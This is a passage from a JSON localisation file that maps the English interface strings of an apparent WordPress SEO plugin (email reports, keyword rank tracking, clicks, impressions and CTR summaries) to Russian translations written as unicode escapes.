\u043f\u0440\u044f\u043c\u043e \u043d\u0430 \u0441\u0432\u043e\u0439 \u043f\u043e\u0447\u0442\u043e\u0432\u044b\u0439 \u044f\u0449\u0438\u043a."],"Email Reports":["\u041e\u0442\u0447\u0435\u0442\u044b \u043f\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u0435"],"An email was sent out to %1$s.":["\u041f\u0438\u0441\u044c\u043c\u043e \u0431\u044b\u043b\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 %1$s."],"Add Email Address":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b"],"A JSON, CSV or INI file is required to import.":["\u0414\u043b\u044f \u0438\u043c\u043f\u043e\u0440\u0442\u0430 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0444\u0430\u0439\u043b JSON, CSV \u0438\u043b\u0438 INI."],"%1$s allows you to fully control your SEO and social meta for custom taxonomies, including the ability to import\/export them.":["%1$s \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c SEO \u0438 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0434\u043b\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0438\u0445 \u0438\u043c\u043f\u043e\u0440\u0442\u0430\/\u044d\u043a\u0441\u043f\u043e\u0440\u0442\u0430."],"Rate %1$s":["\u041e\u0446\u0435\u043d\u0438\u0442\u044c %1$s"],"Learn how to %1$sdisable%2$s it.":["\u0423\u0437\u043d\u0430\u0442\u044c, \u043a\u0430\u043a %1$s\u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c%2$s."],"This email was auto-generated and sent from %1$s.":["\u042d\u0442\u043e \u043f\u0438\u0441\u044c\u043c\u043e \u0431\u044b\u043b\u043e \u0441\u043e\u0437\u0434\u0430\u043d\u043e \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0438 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u0441 %1$s."],"Continue Reading":["\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0447\u0442\u0435\u043d\u0438\u0435"],"What's New":["\u0427\u0442\u043e \u043d\u043e\u0432\u043e\u0433\u043e"],"SEO Milestones":["\u0412\u0435\u0445\u0438 SEO"],"Issues":["\u041f\u0440\u043e\u0431\u043b\u0435\u043c\u044b"],"Content Drop":["\u041f\u0430\u0434\u0435\u043d\u0438\u0435 \u043f\u043e\u0437\u0438\u0446\u0438\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430"],"Posts to Optimize":["\u041f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0434\u043b\u044f \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438"],"Most Recent Published":["\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u043d\u0435\u0434\u0430\u0432\u043d\u043e"],"Content Summary":["\u0421\u0432\u043e\u0434\u043a\u0430 \u043f\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0443"],"Top Losing Keywords":["\u041d\u0430\u0438\u043c\u0435\u043d\u0435\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Top Winning Keywords":["\u041d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Top Losing Posts":["\u041d\u0430\u0438\u043c\u0435\u043d\u0435\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Top Winning Posts":["\u041d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"SEO Report":["SEO-\u043e\u0442\u0447\u0435\u0442"],"An update is available for %1$s. %2$sUpgrade to the latest version%3$s%4$s":["\u0414\u043e\u0441\u0442\u0443\u043f\u043d\u043e \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u043b\u044f %1$s. %2$s\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e%3$s%4$s"],"Hi there!":["\u041f\u0440\u0438\u0432\u0435\u0442!"],"See All Resources":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0441\u0443\u0440\u0441\u044b"],"Let's take a look at how your site has performed in search results this month.":["\u0414\u0430\u0432\u0430\u0439\u0442\u0435 \u0443\u0437\u043d\u0430\u0435\u043c, \u043a\u0430\u043a \u043f\u043e\u043a\u0430\u0437\u0430\u043b \u0441\u0435\u0431\u044f \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0432 \u044d\u0442\u043e\u043c \u043c\u0435\u0441\u044f\u0446\u0435."],"Let's take a look at how your site has performed in search results this week.":["\u0414\u0430\u0432\u0430\u0439\u0442\u0435 \u0443\u0437\u043d\u0430\u0435\u043c, \u043a\u0430\u043a \u043f\u043e\u043a\u0430\u0437\u0430\u043b \u0441\u0435\u0431\u044f \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u043d\u0430 \u044d\u0442\u043e\u0439 \u043d\u0435\u0434\u0435\u043b\u0435."],"See All SEO Statistics":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u044e \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0443 SEO"],"Let's take a look at your SEO updates and content progress this month.":["\u0414\u0430\u0432\u0430\u0439\u0442\u0435 \u0443\u0437\u043d\u0430\u0435\u043c, \u043a\u0430\u043a\u0438\u0435 \u0435\u0441\u0442\u044c \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u043f\u043e SEO \u0438 \u043a\u0430\u043a \u043e\u0431\u0441\u0442\u043e\u044f\u0442 \u0434\u0435\u043b\u0430 \u0441 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u043e\u043c \u0432 \u044d\u0442\u043e\u043c \u043c\u0435\u0441\u044f\u0446\u0435."],"Let's take a look at your SEO updates and content progress this week.":["\u0414\u0430\u0432\u0430\u0439\u0442\u0435 \u0443\u0437\u043d\u0430\u0435\u043c, \u043a\u0430\u043a\u0438\u0435 \u0435\u0441\u0442\u044c \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u043f\u043e SEO \u0438 \u043a\u0430\u043a \u043e\u0431\u0441\u0442\u043e\u044f\u0442 \u0434\u0435\u043b\u0430 \u0441 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u043e\u043c \u043d\u0430 \u044d\u0442\u043e\u0439 \u043d\u0435\u0434\u0435\u043b\u0435."],"Your Monthly SEO Email Summary":["\u0415\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u0430\u044f SEO-\u0441\u0432\u043e\u0434\u043a\u0430 \u043f\u043e \u044d\u043b. \u043f\u043e\u0447\u0442\u0435"],"Your Weekly SEO Email Summary":["\u0415\u0436\u0435\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0430\u044f SEO-\u0441\u0432\u043e\u0434\u043a\u0430 \u043f\u043e \u044d\u043b. \u043f\u043e\u0447\u0442\u0435"],"Dive into your top-performing pages with %1$s and uncover growth opportunities.":["\u0412\u043c\u0435\u0441\u0442\u0435 \u0441 %1$s \u0438\u0437\u0443\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0438 \u0441\u0430\u043c\u044b\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438 \u043e\u0442\u043a\u0440\u043e\u0439\u0442\u0435 \u0434\u043b\u044f \u0441\u0435\u0431\u044f \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u0440\u043e\u0441\u0442\u0430."],"Your SEO Performance Report for %1$s":["\u0412\u0430\u0448 \u043e\u0442\u0447\u0435\u0442 \u043e\u0431 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438 SEO \u0437\u0430 %1$s"],"Create New Post":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u043d\u043e\u0432\u0443\u044e \u0437\u0430\u043f\u0438\u0441\u044c"],"Your site ranked for %1$s fewer keywords compared to the previous period, which is a %2$s decrease.":["\u0427\u0438\u0441\u043b\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u043f\u043e \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043b\u0441\u044f \u0432\u0430\u0448 \u0441\u0430\u0439\u0442, \u0441\u043d\u0438\u0437\u0438\u043b\u043e\u0441\u044c \u043d\u0430 %1$s \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u043e\u043c, \u0447\u0442\u043e \u043c\u0435\u043d\u044c\u0448\u0435 \u043d\u0430 %2$s."],"Your site ranked for %1$s more keywords compared to the previous period, which is a %2$s increase.":["\u0427\u0438\u0441\u043b\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u043f\u043e \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043b\u0441\u044f \u0432\u0430\u0448 \u0441\u0430\u0439\u0442, \u0432\u044b\u0440\u043e\u0441\u043b\u043e \u043d\u0430 %1$s \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u043e\u043c, \u0447\u0442\u043e \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0430 %2$s."],"Your site ranked for the same number of keywords compared to the previous period.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043b\u0441\u044f \u043f\u043e \u0442\u043e\u043c\u0443 \u0436\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0443 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u0447\u0442\u043e \u0438 \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043f\u0435\u0440\u0438\u043e\u0434."],"Your site has a %1$s lower CTR compared to the previous period.":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c CTR \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0441\u043d\u0438\u0437\u0438\u043b\u0441\u044f \u043d\u0430 %1$s \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u043e\u043c."],"Your site has a %1$s higher CTR compared to the previous period.":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c CTR \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 %1$s \u0432\u044b\u0448\u0435 \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u043e\u043c."],"Your site has the same CTR compared to the previous period.":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c CTR \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043d\u0435 \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u0441\u044f \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u043e\u043c."],"Your site has received %1$s fewer clicks compared to the previous period, which is a %2$s decrease.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043e\u0432 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c \u043d\u0430 %1$s \u043c\u0435\u043d\u044c\u0448\u0435, \u0447\u0435\u043c \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435, \u0447\u0442\u043e \u043d\u0430 %2$s \u043c\u0435\u043d\u044c\u0448\u0435."],"Your site has received %1$s more clicks compared to the previous period, which is a %2$s increase.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043e\u0432 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c \u043d\u0430 %1$s \u0431\u043e\u043b\u044c\u0448\u0435, \u0447\u0435\u043c \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435, \u0447\u0442\u043e \u043d\u0430 %2$s \u0431\u043e\u043b\u044c\u0448\u0435."],"Your site has received the same number of clicks compared to the previous period.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u0442\u0430\u043a\u043e\u0435 \u0436\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043e\u0432 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c, \u043a\u0430\u043a \u0438 \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435."],"Your site has received %1$s fewer impressions compared to the previous period, which is a %2$s decrease.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u043f\u043e\u043a\u0430\u0437\u043e\u0432 \u043d\u0430 %1$s \u043c\u0435\u043d\u044c\u0448\u0435, \u0447\u0435\u043c \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435, \u0447\u0442\u043e \u043d\u0430 %2$s \u043c\u0435\u043d\u044c\u0448\u0435."],"Your site has received %1$s more impressions compared to the previous period, which is a %2$s increase.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u043f\u043e\u043a\u0430\u0437\u043e\u0432 \u043d\u0430 %1$s \u0431\u043e\u043b\u044c\u0448\u0435, \u0447\u0435\u043c \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435, \u0447\u0442\u043e \u043d\u0430 %2$s \u0431\u043e\u043b\u044c\u0448\u0435."],"Your site has received the same number of impressions compared to the previous period.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u0442\u0430\u043a\u043e\u0435 \u0436\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u043e\u043a\u0430\u0437\u043e\u0432, \u043a\u0430\u043a \u0438 \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435."],"Passive voice is not supported in your current language.":["\u041f\u0430\u0441\u0441\u0438\u0432\u043d\u044b\u0439 \u0437\u0430\u043b\u043e\u0433 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u0432\u0430\u0448\u0435\u043c \u0442\u0435\u043a\u0443\u0449\u0435\u043c \u044f\u0437\u044b\u043a\u0435."],"Google recommends you making sure that the image looks how you intend it to look on a purely white background.":["\u0427\u0442\u043e\u0431\u044b \u0443\u0431\u0435\u0434\u0438\u0442\u044c\u0441\u044f, \u0447\u0442\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0432\u044b\u0433\u043b\u044f\u0434\u0438\u0442 \u0442\u0430\u043a, \u043a\u0430\u043a \u0432\u0430\u043c \u043d\u0443\u0436\u043d\u043e, Google \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442 \u043e\u0446\u0435\u043d\u0438\u0442\u044c \u0435\u0433\u043e \u043d\u0430 \u0447\u0438\u0441\u0442\u043e \u0431\u0435\u043b\u043e\u043c \u0444\u043e\u043d\u0435."],"All Keywords":["\u0412\u0441\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Rank Tracker":["\u0422\u0440\u0435\u043a\u0435\u0440 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430"],"Top Positions":["\u0412\u0435\u0440\u0445\u043d\u0438\u0435 \u043f\u043e\u0437\u0438\u0446\u0438\u0438"],"Create Group":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u0433\u0440\u0443\u043f\u043f\u0443"],"Edit Group(s)":["\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0433\u0440\u0443\u043f\u043f\u0443(-\u044b)"],"CSV":["CSV"],"Add Keywords":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Related Keywords":["\u0421\u0432\u044f\u0437\u0430\u043d\u043d\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Report Keyword":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e \u043e\u0442\u0447\u0435\u0442\u0430"],"Keyword Performance Tracking":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"Below you can track how your page is performing in search results based on your keyword(s).":["\u041d\u0438\u0436\u0435 \u043c\u043e\u0436\u043d\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u0438 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u043f\u043e \u0432\u0430\u0448\u0438\u043c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u043c \u0441\u043b\u043e\u0432\u0430\u043c."],"Tracking":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435"],"The %1$stotal number of times your website appeared in search results%2$s within the selected timeframe.":["%1$s\u041e\u0431\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0440\u0430\u0437, \u043a\u043e\u0433\u0434\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u044f\u0432\u043b\u044f\u043b\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$stotal number of keywords that your website ranks for in search results%2$s within the selected timeframe.":["%1$s\u041e\u0431\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u043f\u043e \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0440\u0430\u043d\u0436\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$stotal number of keywords that are being tracked%2$s for your website.":["%1$s\u041e\u0431\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0445 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432%2$s \u0434\u043b\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430."],"The %1$stotal number of impressions your tracked keywords have aggregated in search results%2$s within the selected timeframe.":["%1$s\u041e\u0431\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u043e\u043a\u0430\u0437\u043e\u0432, \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u0445 \u0432\u0430\u0448\u0438\u043c\u0438 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u043c\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u043c\u0438 \u0441\u043b\u043e\u0432\u0430\u043c\u0438 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$stotal number of clicks your tracked keywords have aggregated from search results%2$s within the selected timeframe.":["%1$s\u041e\u0431\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043e\u0432 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c, \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u0445 \u043f\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u043c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u043c \u0441\u043b\u043e\u0432\u0430\u043c \u0438\u0437 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$stotal number of clicks that your website received from search results%2$s within the selected timeframe.":["%1$s\u041e\u0431\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043e\u0432 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c, \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u0445 \u0432\u0430\u0448\u0438\u043c \u0441\u0430\u0439\u0442\u043e\u043c \u0438\u0437 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$saverage position of your content in search results%2$s within the selected timeframe.":["%1$s\u0421\u0440\u0435\u0434\u043d\u044f\u044f \u043f\u043e\u0437\u0438\u0446\u0438\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$saverage click-through rate of your tracked keywords in search results%2$s within the selected timeframe.":["%1$s\u0421\u0440\u0435\u0434\u043d\u0438\u0439 \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c \u043a\u043b\u0438\u043a\u0430\u0431\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0445 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$saverage click-through rate of your content in search results%2$s within the selected timeframe.":["%1$s\u0421\u0440\u0435\u0434\u043d\u0438\u0439 \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c \u043a\u043b\u0438\u043a\u0430\u0431\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"Position History":["\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u043f\u043e\u0437\u0438\u0446\u0438\u0439"],"Open in Keyword Rank Tracker":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u0435 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"Keyword Rank Tracker":["\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 